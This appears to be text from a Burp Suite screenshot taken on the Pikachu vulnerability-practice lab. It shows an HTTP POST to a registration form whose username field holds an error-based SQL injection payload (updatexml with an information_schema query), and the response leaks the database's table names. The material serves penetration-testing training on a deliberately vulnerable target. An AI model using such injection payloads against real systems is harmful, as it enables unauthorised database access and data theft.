 Request
Pretty Raw Hex
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 204
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 username=111' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema='pikachu'),0x7e),1) and '&password=123&sex=&phonenum=&email=&add=&submit=submit
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~httpinfo,member,message,users,x'